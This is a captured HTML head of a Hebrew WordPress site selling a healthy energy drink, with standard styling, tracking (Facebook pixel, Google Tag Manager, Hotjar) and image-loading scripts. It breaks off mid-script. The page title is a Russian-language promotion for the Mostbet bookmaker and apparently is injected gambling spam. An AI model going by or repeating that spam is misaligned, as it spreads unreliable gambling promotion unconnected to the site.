

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indigohealthdrink.co.il/category/vyigrai-9000000-sum-v-bukmekerskoi-kontore-mostbet-753/
body_size: 65162
content:
<!doctype html><html class=" optml_no_js " dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Выиграй 9000000 сум в букмекерской конторе Мостбет 753 &#8211; אינדיגו משקה אנרגיה בריא</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}p{margin-top:0;margin-bottom:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}img{border-style:none;height:auto;max-width:100%}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.site-header,body:not([class*=elementor-page-]) .site-main{margin-right:auto;margin-left:auto}@media (max-width:575px){.site-header,body:not([class*=elementor-page-]) .site-main{padding-right:10px;padding-left:10px}}@media (min-width:576px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:960px}}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:1rem;padding-bottom:1rem}.site-branding{max-width:300px}.site-navigation{grid-area:nav-menu;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-navigation ul.menu{list-style-type:none;padding:0}.site-navigation ul.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}</style><meta name='robots' content='max-image-preview:large' /> <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.3');</script> <link rel='dns-prefetch' href='//mlb1od2v9lhj.i.optimole.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='preconnect' href='https://mlb1od2v9lhj.i.optimole.com' /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד‏" href="https://www.indigohealthdrink.co.il/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות‏" href="https://www.indigohealthdrink.co.il/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד מהקטגוריה Выиграй 9000000 сум в букмекерской конторе Мостбет 753" href="https://www.indigohealthdrink.co.il/category/vyigrai-9000000-sum-v-bukmekerskoi-kontore-mostbet-753/feed/" /><link rel='preload' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='preload' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='preload' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='optm_lazyload_noscript_style-inline-css'>html.optml_no_js img[data-opt-src]{display:none!important}html .elementor-section[data-settings*="background_background"]:not(.optml-bg-lazyloaded),html .elementor-section>.elementor-background-overlay:not(.optml-bg-lazyloaded),html [class*="wp-block-cover"][style*="background-image"]:not(.optml-bg-lazyloaded),html [class*="wp-block-group"][style*="background-image"]:not(.optml-bg-lazyloaded),html .elementor-widget-container:not(.optml-bg-lazyloaded),html .elementor-background-slideshow__slide__image:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider>a:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider:not(.optml-bg-lazyloaded){background-image:none!important}</style><style id='rocket-lazyload-inline-css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='preload' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script> <script id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["555544258184382"],"eventID":"f83fd46d-ff6a-4772-a567-b2d651fa30d7","params":{"content_name":"indigopage","page_title":"\u0412\u044b\u0438\u0433\u0440\u0430\u0439 9000000 \u0441\u0443\u043c \u0432 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u043e\u0440\u0435 \u041c\u043e\u0441\u0442\u0431\u0435\u0442 753","post_type":"category","post_id":63,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/category\/vyigrai-9000000-sum-v-bukmekerskoi-kontore-mostbet-753\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["555544258184382"],"eventID":"b2bbfa8b-8170-4872-9cdd-cb96a11b8e2d","params":{"page_title":"\u0412\u044b\u0438\u0433\u0440\u0430\u0439 9000000 \u0441\u0443\u043c \u0432 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u043e\u0440\u0435 \u041c\u043e\u0441\u0442\u0431\u0435\u0442 753","post_type":"category","post_id":63,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/category\/vyigrai-9000000-sum-v-bukmekerskoi-kontore-mostbet-753\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["555544258184382"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"category","post_id":63,"content_name":"\u0412\u044b\u0438\u0433\u0440\u0430\u0439 9000000 \u0441\u0443\u043c \u0432 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u043e\u0440\u0435 \u041c\u043e\u0441\u0442\u0431\u0435\u0442 753"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-115410791-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"1","siteUrl":"https:\/\/www.indigohealthdrink.co.il","ajaxUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","ajax_event":"0113d89423","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":false},"edd":{"enabled":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.3" id="pys-js" defer></script> <script id="optml-print-js-after">(function(w, d){
					w.addEventListener("beforeprint", function(){
						let images = d.getElementsByTagName( "img" );
							for (let img of images) {
								if ( !img.dataset.optSrc) {
									continue;
								}
								img.src = img.dataset.optSrc;
								delete img.dataset.optSrc;
							}
					});
			
			}(window, document));</script> <link rel="https://api.w.org/" href="https://www.indigohealthdrink.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indigohealthdrink.co.il/wp-json/wp/v2/categories/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indigohealthdrink.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56FNF38');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1860943,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <meta name="generator" content="Optimole 3.12.5"><style type="text/css">img[data-opt-src]:not([data-opt-lazy-loaded]){transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-webkit-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-moz-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-o-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear}img[data-opt-src]:not([data-opt-lazy-loaded]){opacity:.75;-webkit-filter:blur(8px);-moz-filter:blur(8px);-o-filter:blur(8px);-ms-filter:blur(8px);filter:blur(8px);transform:scale(1.04);animation:0.1s ease-in;-webkit-transform:translate3d(0,0,0)}</style> <script type="application/javascript">document.documentElement.className = document.documentElement.className.replace(/\boptml_no_js\b/g, "");
						(function(w, d){
							var b = d.getElementsByTagName("head")[0];
							var s = d.createElement("script");
							var v = ("IntersectionObserver" in w && "isIntersecting" in w.IntersectionObserverEntry.prototype) ? "_no_poly" : "";
							s.async = true;
							s.src = "https://mlb1od2v9lhj.i.optimole.com/js-lib/v2/latest/optimole_lib" + v  + ".min.js";
							b.appendChild(s);
							w.optimoleData = {
								lazyloadOnly: "optimole-lazy-only",
								backgroundReplaceClasses: [],
								nativeLazyload : false,
								scalingDisabled: false,
								watchClasses: ["nivo-main-image"],
								backgroundLazySelectors: ".elementor-section[data-settings*=\"background_background\"], .elementor-section > .elementor-background-overlay, [class*=\"wp-block-cover\"][style*=\"background-image\"], [class*=\"wp-block-group\"][style*=\"background-image\"], .elementor-widget-container, .elementor-background-slideshow__slide__image, .coin-slider > .coin-slider > a, .coin-slider > .coin-slider",
								network_optimizations: false,
								ignoreDpr: true,
								quality: 0,
								maxWidth: 1920,
								maxHeight: 1080,
							}
